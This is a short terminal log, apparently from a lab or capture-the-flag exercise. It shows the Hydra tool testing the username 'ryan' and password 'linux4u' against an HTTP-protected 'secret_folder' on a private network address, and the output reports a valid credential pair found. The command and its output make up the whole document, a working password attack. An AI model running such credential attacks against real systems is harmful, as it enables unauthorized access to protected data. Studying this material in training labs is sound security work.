 root@server1:~# hydra -l ryan -p linux4u  -s ssh -f -vV 192.168.1.105 http-get /var/www/html/company_folders/secret_folder/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-11-05 00:07:43
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://192.168.1.105:80//var/www/html/company_folders/secret_folder/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ryan" - pass "linux4u" - 1 of 1 [child 0] (0/0)
[80][http-get] host: 192.168.1.105   login: ryan   password: linux4u
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-11-05 00:07:43
root@server1:~#